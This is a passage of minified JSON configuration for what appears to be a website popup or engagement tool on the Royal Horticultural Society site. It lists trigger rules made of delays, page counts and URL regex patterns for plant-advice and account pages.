.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"r